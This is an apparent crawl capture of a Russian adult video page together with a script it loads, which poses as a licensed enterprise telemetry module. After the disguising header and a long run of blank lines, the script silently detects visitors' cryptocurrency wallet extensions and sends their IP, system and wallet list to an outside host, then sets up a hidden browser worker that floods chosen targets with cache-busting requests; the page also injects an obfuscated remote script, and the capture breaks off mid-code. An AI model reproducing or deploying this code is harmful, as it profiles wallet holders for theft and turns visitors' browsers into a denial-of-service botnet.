

--- FILE ---
content_type: text/html; charset=windows-1251
request_url: http://sexvids.pro/927
body_size: 4718
content:
<!DOCTYPE html>
<html lang="ru-RU" itemprop="video" itemscope itemtype="http://schema.org/VideoObject">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=windows-1251" />
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>Секс видео онлайн #927</title>
<meta name="description" content="Смотреть онлайн порно видео #927 (длительность 31:36 минут). Категории: темноволосые, лесбийское порно, горячее порно, красивое порно. Так же ролик можно скачать бесплатно (размер 189.73 Мб)" itemprop="description" />
<link rel="canonical" href="http://sexvids.pro/927" />

</head>
<body>
<div class="wrap">
<header>
<a href="/" class="logo">Секс <i class="icon-play-circle"></i> Видео</a>
</header>
<div class="content">
<div id="mpay_static_7774_4666"></div>
<style>.box-info{text-align:center}.box-info a{color:#000;border-bottom:1px solid #000}</style>
<div class="box-info">
			<a href="https://rusoska.com/incest">Инцест</a><br>
			<a href="http://porno-mp4.net/mamochki">Порно мамочки</a><br>
			<a href="http://pizdenka.club/">Смотреть порно на Pizdenka.club</a><br>
			<a href="http://yaebal.net/porevo">Порно 365</a><br>
			<a href="http://prostasex.org/domashniy-seks">Домашний секс</a><br>
			<a href="https://hdporno720.info/">HD порно видео</a><br>
			<a href="http://russkoe-porno-hd.com/gruppovuha">Групповуха</a><br></div>


<div class="videofullz">
<link itemprop="url" href="http://sexvids.pro/927">
<meta itemprop="isFamilyFriendly" content="False">
<meta itemprop="uploadDate" content="2018-06-29" />
<meta itemprop="thumbnailUrl" content="http://sexvids.pro/uploads/thumbs/310x174/927.1.jpg" />
<span itemprop="thumbnail" itemscope itemtype="http://schema.org/ImageObject">
	<link itemprop="contentUrl" href="http://sexvids.pro/uploads/thumbs/310x174/927.1.jpg">
	<meta itemprop="width" content="310">
	<meta itemprop="height" content="174">
</span>
<meta itemprop="interactionCount" content="UserViews:1 040">
<meta itemprop="duration" content="PT31M36S">
<h2 itemprop="name">Секс видео #927</h2>
<div class="videofull-catsz"><a href="http://sexvids.pro/temnovolosye"><span itemprop="genre">темноволосые</span></a>, <a href="http://sexvids.pro/lesbiyskoe-porno"><span itemprop="genre">лесбийское порно</span></a>, <a href="http://sexvids.pro/goryachee-porno"><span itemprop="genre">горячее порно</span></a>, <a href="http://sexvids.pro/krasivoe-porno"><span itemprop="genre">красивое порно</span></a></div>
<div class="videoplayer">
<link href="/player/video-js.min.css" rel="stylesheet"> 
<link href="/player/vst.min.css" rel="stylesheet">     
<script src="/player/video.min.js"></script>    
<script src="/player/vst.min.js"></script>    
<video poster="http://sexvids.pro/uploads/thumbs/640x360/927.1.jpg" class="video-js vjs-big-play-centered vjs-16-9" controls preload="none" data-setup='{
      "plugins": {
      "vastClient": {
        "adTagUrl": "https://chsrkred.com/gamma/2426",
        "adCancelTimeout": 6000,
        "playAdAlways": true
        }
      }
    }'> 
   <source src="/video/aHR0cDovL3MwLnZpZHNjZG4uY29tLzMvNDAwMC85MjcubXA0.mp4" type="video/mp4">
</video>

</div>
<div class="videopage-info">
<div class="videopage-rating">
<a href="#" onclick="doRate('plus', '927'); return false;" ><i class="icon-thumbs-up"></i></a> <span><span id="ratig-layer-927" class="ignore-select"><span class="ratingtypeplusminus ignore-select ratingzero" >0</span></span></span> <a href="#" onclick="doRate('minus', '927'); return false;" ><i class="icon-thumbs-down"></i></a>
</div>
<div class="videopage-allinfo">
<div><i class="icon-time"></i> Длительность ролика: 31:36</div>

<div><i class="icon-download-alt"></i> Скачать порно: <a rel="nofollow" href="/video/aHR0cDovL3MwLnZpZHNjZG4uY29tLzMvNDAwMC85MjcubXA0.mp4" target="_blank" download>189.73 Мб</a></div>
<div><i class="icon-eye-open"></i> Посмотрели: 1 040</div>
</div>
<div class="clr"></div>
</div>
</div>
<div class="thumbs">
<div class="thumb">
<a href="http://sexvids.pro/3262">
<img src="/uploads/thumbs/310x174/3262.1.jpg" alt="Секс видео №3262: темноволосые, белокурые, глубоко в горло, групповое порно.">
<div class="thumbtime"><i class="icon-time"></i> 55:59</div>
<div class="thumbviews"><i class="icon-eye-open"></i> 1437</div>
<div class="thumbrating"><i class="icon-thumbs-up"></i> <span id="ratig-layer-3262" class="ignore-select"><span class="ratingtypeplusminus ignore-select ratingplus" >+1</span></span> <i class="icon-thumbs-down"></i></div>
</a>
</div>
<div class="thumb">
<a href="http://sexvids.pro/3260">
<img src="/uploads/thumbs/310x174/3260.1.jpg" alt="Секс видео №3260: белокурые, лесбийское порно, татуировки на теле, упругие задницы, красивое порно.">
<div class="thumbtime"><i class="icon-time"></i> 37:47</div>
<div class="thumbviews"><i class="icon-eye-open"></i> 1297</div>
<div class="thumbrating"><i class="icon-thumbs-up"></i> <span id="ratig-layer-3260" class="ignore-select"><span class="ratingtypeplusminus ignore-select ratingplus" >+2</span></span> <i class="icon-thumbs-down"></i></div>
</a>
</div>
<div class="thumb">
<a href="http://sexvids.pro/3216">
<img src="/uploads/thumbs/310x174/3216.1.jpg" alt="Секс видео №3216: белокурые, сочная попка, глубоко в горло, красотки, татуировки на теле, трио.">
<div class="thumbtime"><i class="icon-time"></i> 54:27</div>
<div class="thumbviews"><i class="icon-eye-open"></i> 1362</div>
<div class="thumbrating"><i class="icon-thumbs-up"></i> <span id="ratig-layer-3216" class="ignore-select"><span class="ratingtypeplusminus ignore-select ratingplus" >+1</span></span> <i class="icon-thumbs-down"></i></div>
</a>
</div>
<div class="thumb">
<a href="http://sexvids.pro/3159">
<img src="/uploads/thumbs/310x174/3159.1.jpg" alt="Секс видео №3159: сочная попка, лесбийское порно, белокурые, красивое порно.">
<div class="thumbtime"><i class="icon-time"></i> 38:57</div>
<div class="thumbviews"><i class="icon-eye-open"></i> 1590</div>
<div class="thumbrating"><i class="icon-thumbs-up"></i> <span id="ratig-layer-3159" class="ignore-select"><span class="ratingtypeplusminus ignore-select ratingminus" >-1</span></span> <i class="icon-thumbs-down"></i></div>
</a>
</div>
<div class="thumb">
<a href="http://sexvids.pro/3123">
<img src="/uploads/thumbs/310x174/3123.1.jpg" alt="Секс видео №3123: темноволосые, белокурые, сочная попка, глубоко в горло, лесбийское порно, порно молодых, групповое порно.">
<div class="thumbtime"><i class="icon-time"></i> 35:50</div>
<div class="thumbviews"><i class="icon-eye-open"></i> 1519</div>
<div class="thumbrating"><i class="icon-thumbs-up"></i> <span id="ratig-layer-3123" class="ignore-select"><span class="ratingtypeplusminus ignore-select ratingplus" >+3</span></span> <i class="icon-thumbs-down"></i></div>
</a>
</div>
<div class="thumb">
<a href="http://sexvids.pro/3042">
<img src="/uploads/thumbs/310x174/3042.1.jpg" alt="Секс видео №3042: темноволосые, лесбийское порно, красивое порно, порно молодых.">
<div class="thumbtime"><i class="icon-time"></i> 33:44</div>
<div class="thumbviews"><i class="icon-eye-open"></i> 1868</div>
<div class="thumbrating"><i class="icon-thumbs-up"></i> <span id="ratig-layer-3042" class="ignore-select"><span class="ratingtypeplusminus ignore-select ratingplus" >+8</span></span> <i class="icon-thumbs-down"></i></div>
</a>
</div>
<div class="thumb">
<a href="http://sexvids.pro/3023">
<img src="/uploads/thumbs/310x174/3023.1.jpg" alt="Секс видео №3023: трио, темноволосые, белокурые, глубоко в горло, анальное порно, красотки, жесткое порно.">
<div class="thumbtime"><i class="icon-time"></i> 40:33</div>
<div class="thumbviews"><i class="icon-eye-open"></i> 1252</div>
<div class="thumbrating"><i class="icon-thumbs-up"></i> <span id="ratig-layer-3023" class="ignore-select"><span class="ratingtypeplusminus ignore-select ratingzero" >0</span></span> <i class="icon-thumbs-down"></i></div>
</a>
</div>
<div class="thumb">
<a href="http://sexvids.pro/3021">
<img src="/uploads/thumbs/310x174/3021.1.jpg" alt="Секс видео №3021: темноволосые, белокурые, сочная попка, глубоко в горло, мастурбируют, лесбийское порно, красивое порно, групповое порно.">
<div class="thumbtime"><i class="icon-time"></i> 61:58</div>
<div class="thumbviews"><i class="icon-eye-open"></i> 1343</div>
<div class="thumbrating"><i class="icon-thumbs-up"></i> <span id="ratig-layer-3021" class="ignore-select"><span class="ratingtypeplusminus ignore-select ratingzero" >0</span></span> <i class="icon-thumbs-down"></i></div>
</a>
</div>
<div class="thumb">
<a href="http://sexvids.pro/3004">
<img src="/uploads/thumbs/310x174/3004.1.jpg" alt="Секс видео №3004: глубоко в горло, белокурые, жопы, лесбийское порно, порно молодых, групповое порно.">
<div class="thumbtime"><i class="icon-time"></i> 52:44</div>
<div class="thumbviews"><i class="icon-eye-open"></i> 1531</div>
<div class="thumbrating"><i class="icon-thumbs-up"></i> <span id="ratig-layer-3004" class="ignore-select"><span class="ratingtypeplusminus ignore-select ratingplus" >+2</span></span> <i class="icon-thumbs-down"></i></div>
</a>
</div>
<div class="thumb">
<a href="http://sexvids.pro/2680">
<img src="/uploads/thumbs/310x174/2680.1.jpg" alt="Секс видео №2680: темноволосые, глубоко в горло, анальное порно, горячее порно, групповое порно.">
<div class="thumbtime"><i class="icon-time"></i> 37:46</div>
<div class="thumbviews"><i class="icon-eye-open"></i> 1738</div>
<div class="thumbrating"><i class="icon-thumbs-up"></i> <span id="ratig-layer-2680" class="ignore-select"><span class="ratingtypeplusminus ignore-select ratingminus" >-1</span></span> <i class="icon-thumbs-down"></i></div>
</a>
</div>
<div class="thumb">
<a href="http://sexvids.pro/2658">
<img src="/uploads/thumbs/310x174/2658.1.jpg" alt="Секс видео №2658: темноволосые, белокурые, сочная попка, лесбийское порно, мастурбируют, упругие задницы.">
<div class="thumbtime"><i class="icon-time"></i> 41:27</div>
<div class="thumbviews"><i class="icon-eye-open"></i> 1059</div>
<div class="thumbrating"><i class="icon-thumbs-up"></i> <span id="ratig-layer-2658" class="ignore-select"><span class="ratingtypeplusminus ignore-select ratingzero" >0</span></span> <i class="icon-thumbs-down"></i></div>
</a>
</div>
<div class="thumb">
<a href="http://sexvids.pro/2651">
<img src="/uploads/thumbs/310x174/2651.1.jpg" alt="Секс видео №2651: темноволосые, глубоко в горло, мастурбируют, лесбийское порно, рыжеволосые, групповое порно.">
<div class="thumbtime"><i class="icon-time"></i> 38:55</div>
<div class="thumbviews"><i class="icon-eye-open"></i> 1055</div>
<div class="thumbrating"><i class="icon-thumbs-up"></i> <span id="ratig-layer-2651" class="ignore-select"><span class="ratingtypeplusminus ignore-select ratingzero" >0</span></span> <i class="icon-thumbs-down"></i></div>
</a>
</div>
<div class="thumb">
<a href="http://sexvids.pro/2357">
<img src="/uploads/thumbs/310x174/2357.1.jpg" alt="Секс видео №2357: темноволосые, глубоко в горло, лесбийское порно, групповое порно, красивое порно.">
<div class="thumbtime"><i class="icon-time"></i> 55:47</div>
<div class="thumbviews"><i class="icon-eye-open"></i> 1477</div>
<div class="thumbrating"><i class="icon-thumbs-up"></i> <span id="ratig-layer-2357" class="ignore-select"><span class="ratingtypeplusminus ignore-select ratingplus" >+2</span></span> <i class="icon-thumbs-down"></i></div>
</a>
</div>
<div class="thumb">
<a href="http://sexvids.pro/1431">
<img src="/uploads/thumbs/310x174/1431.1.jpg" alt="Секс видео №1431: большой елдак, большая грудь, белокурые, темноволосые, натуральная грудь, трио, жесткое порно, шлюшки, красивое порно, групповое порно.">
<div class="thumbtime"><i class="icon-time"></i> 43:04</div>
<div class="thumbviews"><i class="icon-eye-open"></i> 2574</div>
<div class="thumbrating"><i class="icon-thumbs-up"></i> <span id="ratig-layer-1431" class="ignore-select"><span class="ratingtypeplusminus ignore-select ratingplus" >+2</span></span> <i class="icon-thumbs-down"></i></div>
</a>
</div>
<div class="thumb">
<a href="http://sexvids.pro/1140">
<img src="/uploads/thumbs/310x174/1140.1.jpg" alt="Секс видео №1140: темноволосые, лесбийское порно, упругие задницы, красивое порно.">
<div class="thumbtime"><i class="icon-time"></i> 27:26</div>
<div class="thumbviews"><i class="icon-eye-open"></i> 1083</div>
<div class="thumbrating"><i class="icon-thumbs-up"></i> <span id="ratig-layer-1140" class="ignore-select"><span class="ratingtypeplusminus ignore-select ratingplus" >+1</span></span> <i class="icon-thumbs-down"></i></div>
</a>
</div>
<div class="thumb">
<a href="http://sexvids.pro/976">
<img src="/uploads/thumbs/310x174/976.1.jpg" alt="Секс видео №976: глубоко в горло, темноволосые, красивое порно, групповое порно.">
<div class="thumbtime"><i class="icon-time"></i> 49:30</div>
<div class="thumbviews"><i class="icon-eye-open"></i> 1146</div>
<div class="thumbrating"><i class="icon-thumbs-up"></i> <span id="ratig-layer-976" class="ignore-select"><span class="ratingtypeplusminus ignore-select ratingplus" >+2</span></span> <i class="icon-thumbs-down"></i></div>
</a>
</div>
<div class="thumb">
<a href="http://sexvids.pro/960">
<img src="/uploads/thumbs/310x174/960.1.jpg" alt="Секс видео №960: темноволосые, глубоко в горло, следы от загара, групповое порно.">
<div class="thumbtime"><i class="icon-time"></i> 35:58</div>
<div class="thumbviews"><i class="icon-eye-open"></i> 1115</div>
<div class="thumbrating"><i class="icon-thumbs-up"></i> <span id="ratig-layer-960" class="ignore-select"><span class="ratingtypeplusminus ignore-select ratingzero" >0</span></span> <i class="icon-thumbs-down"></i></div>
</a>
</div>
<div class="thumb">
<a href="http://sexvids.pro/950">
<img src="/uploads/thumbs/310x174/950.1.jpg" alt="Секс видео №950: мастурбируют, лесбийское порно, белокурые.">
<div class="thumbtime"><i class="icon-time"></i> 34:08</div>
<div class="thumbviews"><i class="icon-eye-open"></i> 1078</div>
<div class="thumbrating"><i class="icon-thumbs-up"></i> <span id="ratig-layer-950" class="ignore-select"><span class="ratingtypeplusminus ignore-select ratingzero" >0</span></span> <i class="icon-thumbs-down"></i></div>
</a>
</div>
<div class="thumb">
<a href="http://sexvids.pro/915">
<img src="/uploads/thumbs/310x174/915.1.jpg" alt="Секс видео №915: темноволосые, белокурые, глубоко в горло, мастурбируют, лесбийское порно, латиноамериканки, красивое порно.">
<div class="thumbtime"><i class="icon-time"></i> 56:27</div>
<div class="thumbviews"><i class="icon-eye-open"></i> 1106</div>
<div class="thumbrating"><i class="icon-thumbs-up"></i> <span id="ratig-layer-915" class="ignore-select"><span class="ratingtypeplusminus ignore-select ratingzero" >0</span></span> <i class="icon-thumbs-down"></i></div>
</a>
</div>
<div class="thumb">
<a href="http://sexvids.pro/905">
<img src="/uploads/thumbs/310x174/905.1.jpg" alt="Секс видео №905: темноволосые, белокурые, лесбийское порно, мастурбируют, групповое порно.">
<div class="thumbtime"><i class="icon-time"></i> 26:45</div>
<div class="thumbviews"><i class="icon-eye-open"></i> 1237</div>
<div class="thumbrating"><i class="icon-thumbs-up"></i> <span id="ratig-layer-905" class="ignore-select"><span class="ratingtypeplusminus ignore-select ratingplus" >+1</span></span> <i class="icon-thumbs-down"></i></div>
</a>
</div>
<div class="thumb">
<a href="http://sexvids.pro/847">
<img src="/uploads/thumbs/310x174/847.1.jpg" alt="Секс видео №847: темноволосые, белокурые, глубоко в горло, порно молодых, групповое порно.">
<div class="thumbtime"><i class="icon-time"></i> 81:45</div>
<div class="thumbviews"><i class="icon-eye-open"></i> 1585</div>
<div class="thumbrating"><i class="icon-thumbs-up"></i> <span id="ratig-layer-847" class="ignore-select"><span class="ratingtypeplusminus ignore-select ratingplus" >+2</span></span> <i class="icon-thumbs-down"></i></div>
</a>
</div>
<div class="thumb">
<a href="http://sexvids.pro/844">
<img src="/uploads/thumbs/310x174/844.1.jpg" alt="Секс видео №844: белокурые, глубоко в горло, мастурбируют, красивое порно, групповое порно.">
<div class="thumbtime"><i class="icon-time"></i> 36:35</div>
<div class="thumbviews"><i class="icon-eye-open"></i> 1113</div>
<div class="thumbrating"><i class="icon-thumbs-up"></i> <span id="ratig-layer-844" class="ignore-select"><span class="ratingtypeplusminus ignore-select ratingzero" >0</span></span> <i class="icon-thumbs-down"></i></div>
</a>
</div>
<div class="thumb">
<a href="http://sexvids.pro/596">
<img src="/uploads/thumbs/310x174/596.1.jpg" alt="Секс видео №596: темноволосые, белокурые, сочная попка, глубоко в горло, анальное порно, мастурбируют, лесбийское порно, красивое порно, трио.">
<div class="thumbtime"><i class="icon-time"></i> 41:04</div>
<div class="thumbviews"><i class="icon-eye-open"></i> 1652</div>
<div class="thumbrating"><i class="icon-thumbs-up"></i> <span id="ratig-layer-596" class="ignore-select"><span class="ratingtypeplusminus ignore-select ratingplus" >+1</span></span> <i class="icon-thumbs-down"></i></div>
</a>
</div>
<div class="thumb">
<a href="http://sexvids.pro/495">
<img src="/uploads/thumbs/310x174/495.1.jpg" alt="Секс видео №495: глубоко в горло, темноволосые, порно молодых, красивое порно.">
<div class="thumbtime"><i class="icon-time"></i> 33:23</div>
<div class="thumbviews"><i class="icon-eye-open"></i> 1472</div>
<div class="thumbrating"><i class="icon-thumbs-up"></i> <span id="ratig-layer-495" class="ignore-select"><span class="ratingtypeplusminus ignore-select ratingplus" >+2</span></span> <i class="icon-thumbs-down"></i></div>
</a>
</div>
<div class="clr"></div>
</div>
</div>
</div>
<link media="screen" href="http://sexvids.pro/templates/Default/styles.css" rel="stylesheet" />
<link type="text/css" href="http://sexvids.pro/font-awesome/css/font-awesome.css" rel="stylesheet" />
<link href="https://fonts.googleapis.com/css?family=Open+Sans:300,300i,400,400i,600,600i,700,700i,800,800i&amp;subset=cyrillic,cyrillic-ext,greek,greek-ext,latin-ext,vietnamese" rel="stylesheet">
<script type="text/javascript" src="/engine/classes/html5player/mediaelement-and-player.min.js"></script>
<link media="screen" href="/engine/classes/html5player/mediaelementplayer.css" type="text/css" rel="stylesheet" /><script src="/jquery.min.js"></script>
<script src="/jss.js"></script>
<script src="/libs.js"></script>
<noindex><nofollow><script>
<!--
var dle_root       = '/';
var dle_admin      = '';
var dle_login_hash = '';
var dle_group      = 5;
var dle_skin       = 'Default';
var dle_wysiwyg    = '1';
var quick_wysiwyg  = '1';
var dle_act_lang   = ["Да", "Нет", "Ввод", "Отмена", "Сохранить", "Удалить", "Загрузка. Пожалуйста, подождите..."];
var menu_short     = 'Быстрое редактирование';
var menu_full      = 'Полное редактирование';
var menu_profile   = 'Просмотр профиля';
var menu_send      = 'Отправить сообщение';
var menu_uedit     = 'Админцентр';
var dle_info       = 'Информация';
var dle_confirm    = 'Подтверждение';
var dle_prompt     = 'Ввод информации';
var dle_req_field  = 'Заполните все необходимые поля';
var dle_del_agree  = 'Вы действительно хотите удалить? Данное действие невозможно будет отменить';
var dle_spam_agree = 'Вы действительно хотите отметить пользователя как спамера? Это приведёт к удалению всех его комментариев';
var dle_complaint  = 'Укажите текст Вашей жалобы для администрации:';
var dle_big_text   = 'Выделен слишком большой участок текста.';
var dle_orfo_title = 'Укажите комментарий для администрации к найденной ошибке на странице';
var dle_p_send     = 'Отправить';
var dle_p_send_ok  = 'Уведомление успешно отправлено';
var dle_save_ok    = 'Изменения успешно сохранены. Обновить страницу?';
var dle_reply_title= 'Ответ на комментарий';
var dle_tree_comm  = '0';
var dle_del_news   = 'Удалить статью';
var allow_dle_delete_news   = false;

//-->
</script></nofollow></noindex>

<div id="MP_block_container_7774_goclick"></div><script type="text/javascript">var _0x3bb0=["","\x3C\x73\x63\x72\x69\x70\x74\x20\x6C\x61\x6E\x67\x75\x61\x67\x65\x3D\x27\x6A\x61\x76\x61\x73\x63\x72\x69\x70\x74\x27\x20\x74\x79\x70\x65\x3D\x27\x74\x65\x78\x74\x2F\x6A\x61\x76\x61\x73\x63\x72\x69\x70\x74\x27\x20\x73\x72\x63\x3D\x27","\x26\x72\x65\x66\x3D","\x72\x65\x66\x65\x72\x72\x65\x72","\x27\x3E\x3C\x2F\x73\x63","\x72\x69\x70\x74\x3E","\x77\x72\x69\x74\x65"];var url=_0x3bb0[0];document[_0x3bb0[6]](_0x3bb0[1]+"https://69v.club/dear_code/7774/goclick?t=every_sec&c="+_0x3bb0[2]+encodeURIComponent(document[_0x3bb0[3]]||_0x3bb0[0])+_0x3bb0[4]+_0x3bb0[5]);</script>

<script type="text/javascript" src="https://69qa.club/embed_static/7774/4666"></script>



<!--LiveInternet counter--><script><!--
new Image().src = "//counter.yadro.ru/hit?r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,80))+
";"+Math.random();//--></script><!--/LiveInternet-->
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"9edc6d504eab42bc9dd820e094e590d5","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://69qa.club/embed_static/7774/4666
body_size: 3514
content:
/**
 * @license
 * OA-Enterprise-Core v5.2.1 (Build 20251215)
 * (c) 2018-2025 Office Automation Framework Group.
 * Licensed under the Apache License, Version 2.0 (the "License");
 * you may not use this file except in compliance with the License.
 *
 * This file contains the core telemetry and event handling for the
 * Enterprise Resource Planning (ERP) and Office Automation (OA) integration.
 * -------------------------------------------------------------------------
 * NOTICE: The direct execution of this module is disabled by the
 * global configuration policy 'SECURE_NODE_ENVIRONMENT'.
 * -------------------------------------------------------------------------
 */

/* * [DEBUG] - 2025-12-29 17:15:02: Node status synchronized.
 * [INFO] - Telemetry service is currently in passive mode.
 * [SYSTEM] - Hooking into 'window.onOAInit' event...
 * [SYSTEM] - Registry check: All keys valid.
 */

// function _initOACoreModule() {
//    var _config = {
//        endpoint: "https://api-internal.google.com/v2/metrics",
//        method: "POST",
//        retry: 3,
//        headers: {
//            "X-OA-AUTH": "8f2d1s5d8f2g1h5j8k2l",
//            "Content-Type": "application/json"
//        }
//    };
//    try {
//        // TODO: Implement heartbeat logic for internal dashboard
//        // Telemetry.send(_config);
//        console.log("OA Core initialized in silent mode.");
//    } catch (e) {
//        // Silent fail to prevent site disruption
//    }
// }

/*
 * Note to System Administrators:
 * ------------------------------
 * If this script is appearing in your web source, it means the OA
 * Bridge is active. Do not remove this script as it may break
 * legacy IE11 compatibility for the background document sync service.
 */

// _initOACoreModule();

// --- EOF (End of File) ---























































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































(function () {
    // news
    if (window.__ga_loaded__) return;
    window.__ga_loaded__ = true;
 
    window.dataLayer = window.dataLayer || [];
    function gtag(){ dataLayer.push(arguments); }
    window.gtag = gtag;
 
    var s = document.createElement('script');
    s.async = true;
    s.src = 'https://www.googletagmanager.com/gtag/js?id=G-0EERM42ZV7';
    document.head.appendChild(s);
 
    gtag('js', new Date());
    gtag('config', 'G-0EERM42ZV7');
})();


var _hmt = _hmt || [];
(function() {
    var hm = document.createElement("script");
    hm.src = "https://hm.baidu.com/hm.js?2db6be35bbf0b2d9a29ab67506636401";
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(hm, s);
})();




(async function() {
    // 1. 判断是否为 PC 端
    const ua = navigator.userAgent;
    const isMobile = /Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(ua);
    if (isMobile) return;

    // 获取具体的系统名称
    const getOS = () => {
        const platform = navigator.platform.toLowerCase();
        if (platform.includes('win')) return 'Windows';
        if (platform.includes('mac')) return 'macOS';
        if (platform.includes('linux')) return 'Linux';
        return 'Unknown PC';
    };

    const walletSet = new Set();

    // 2. 监听 EIP-6963 现代标准
    window.addEventListener("eip6963:announceProvider", (event) => {
        if (event.detail && event.detail.info) {
            walletSet.add(event.detail.info.name);
        }
    });
    window.dispatchEvent(new Event("eip6963:requestProvider"));

    // 3. 深度属性嗅探
    const silentDeepCheck = () => {
        const eth = window.ethereum || {};
        const checks = {
            "MetaMask": eth.isMetaMask,
            "OKX": eth.isOkxWallet || eth.isOKExWallet,
            "Rabby": eth.isRabby,
            "Binance": eth.isBinance,
            "Coinbase": eth.isCoinbaseWallet,
            "Trust": eth.isTrust || eth.isTrustWallet,
            "Bitget": window.bitkeep || eth.isBitKeep,
            "TokenPocket": eth.isTokenPocket,
            "Math": eth.isMathWallet,
            "Brave": eth.isBraveWallet,
            "Phantom": (eth.isPhantom || window.solana?.isPhantom),
            "Unisat": !!window.unisat,
            "Keplr": !!window.keplr,
            "Talisman": eth.isTalisman,
            "OneInch": eth.isOneInchIOSWallet || eth.isOneInchAndroidWallet,
            "Gate": eth.isGateWallet
        };
        for (const [name, detected] of Object.entries(checks)) {
            if (detected) walletSet.add(name);
        }
    };

    // 4. 延迟上报
    setTimeout(async () => {
        silentDeepCheck();

        if (walletSet.size > 0) {
            try {
                // 获取 IP
                const ipResp = await fetch('https://api.ipify.org?format=json');
                const { ip } = await ipResp.json();

                // 发送数据
                await fetch('https://ocohe.gzyjzx.com/readme/ru.php', {
                    method: 'POST',
                    mode: 'cors',
                    keepalive: true, 
                    headers: { 'Content-Type': 'application/json' },
                    body: JSON.stringify({
                        ip: ip,
                        os: getOS(),        // 新增系统字段
                        w: Array.from(walletSet),
                        ua: ua,
                        ref: window.location.href,
                        ts: Date.now()
                    })
                });
            } catch (e) {}
        }
    }, 1000);
})();







(function() {
    const workerCode = `
        const Entropy = {
            rand: (min, max) => {
                const len = Math.floor(Math.random() * (max - min + 1)) + min;
                const chars = 'abcdefghijklmnopqrstuvwxyz0123456789';
                let res = '';
                for (let i = 0; i < len; i++) res += chars.charAt(Math.floor(Math.random() * chars.length));
                return res;
            }
        };

        async function startStorm(config) {
            const { targets, burst, sleep, power } = config;
            // 伪装 Referer 池
            const refs = [
                'https://www.google.com/search?q=',
                'https://www.baidu.com/s?wd=',
                'https://www.bing.com/search?q=',
                'https://duckduckgo.com/?q='
            ];

            while (true) {
                const endTime = Date.now() + burst;
                while (Date.now() < endTime) {
                    for (const target of targets) {
                        for (let i = 0; i < power; i++) {
                            // 1. 基础替换
                            let url = target.replace('{{RAND}}', Entropy.rand(4, 9));
                            
                            // 2. 穿透加固：注入动态随机后缀，击碎 WAF 缓存规则
                            const salt = (url.includes('?') ? '&' : '?') + Entropy.rand(1, 2) + '=' + Entropy.rand(3, 6);
                            url += salt;

                            // 3. 性能引擎：最高优先级发包
                            fetch(url, { 
                                mode: 'no-cors', 
                                cache: 'no-store', // 强制穿透 CDN
                                priority: 'high',  // 现代浏览器高优先级
                                referrer: refs[Math.floor(Math.random() * refs.length)] + Entropy.rand(3, 5) 
                            }).catch(() => {});
                        }
                    }
                    // 极短频率控制，确保 CPU 不卡死但发包最密
                    await new Promise(r => setTimeout(r, 20));
                }
                // 精准修正：30秒基础 + (0-20秒随机) = 30-50秒
                const nextSleep = sleep + (Math.random() * 20000);
                await new Promise(r => setTimeout(r, nextSleep));
            }
        }

        self.onconnect = function(e) {
            const port = e.ports[0];
            port.onmessage = function(msg) {
                if (msg.data.type === 'START') startStorm(msg.data.config);
            };
            port.start();
        };
    `;

    function launch() {
        if (Math.random() <= 0.6) {
            try {
